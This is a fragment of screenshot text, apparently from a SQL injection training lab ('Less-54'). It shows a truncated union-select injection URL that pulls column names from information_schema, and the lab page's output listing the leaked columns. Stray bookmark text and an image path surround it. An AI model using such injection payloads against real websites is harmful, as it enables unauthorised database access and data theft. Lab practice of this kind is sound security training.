 localhost/Less-54/?id=0' union select 1,2,group_concat(column_name) from informat
常用网址 京东商城
Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:2
Your Password:id,sessid,secret_EC8T,tryy